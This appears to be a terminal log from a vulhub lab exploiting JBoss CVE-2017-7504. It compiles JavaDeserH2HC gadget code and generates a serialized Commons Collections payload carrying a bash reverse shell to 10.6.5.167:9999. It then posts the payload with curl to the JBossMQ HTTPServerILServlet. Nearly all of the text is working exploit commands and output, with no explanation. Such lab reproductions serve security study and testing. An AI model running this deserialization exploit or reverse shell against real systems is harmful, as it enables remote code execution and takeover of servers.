 root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-7504/JavaDeserH2HC# javac -cp .:commons-collections-3.
2.1.jar ExampleCommonsCollections1WithHashMap.java
root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-7504/JavaDeserH2HC# ls
Alien.java README.md
commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java
DnsWithCommonsCollections.java reverseShellMultiplatformCommonsCollections.xml
ExampleCommonsCollections1.java SleepExample.java
ExampleCommonsCollections1WithHashMap.class SomeInvocationHandler.java
ExampleCommonsCollections1WithHashMap.java TestDeserialize.java
ExampleTransformersWithLazyMap.java TestSerialize.java
ExploitGadgetExample1.java VulnerableHTTPServer.java
ForgottenClass.java xstream-1.4.6.jar
LICENSE
root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-7504/JavaDeserH2HC# java -cp .:commons-collections-3.2
.1.jar ExampleCommonsCollections1WithHashMap "/bin/bash -i >& /dev/tcp/10.6.5.167/9999 0>&1"
Saving serialized object in ExampleCommonsCollections1WithHashMap.ser
root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-7504/JavaDeserH2HC# curl http://127.0.0.1:8080/jbossmq
-httpil/HTTPServerILServlet --data-binary @ExampleCommonsCollections1WithHashMap.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.